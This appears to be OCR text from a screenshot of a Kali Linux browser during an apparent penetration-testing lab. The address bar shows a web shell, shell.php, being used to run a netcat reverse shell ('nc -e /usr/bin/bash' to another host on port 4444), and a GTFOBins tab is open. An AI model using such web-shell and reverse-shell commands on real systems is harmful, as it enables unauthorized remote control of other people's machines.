 1 2 3 4 2 18:39
192.168.2.169:9000 / loca 192.168.2.169/shell.php?c= cpulimit | GTFOBins
Not Secure http://192.168.2.169/shell.php?c=nc -e /usr/bin/bash 192.168.2.158 4444
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
3:39 PM
12/4/2025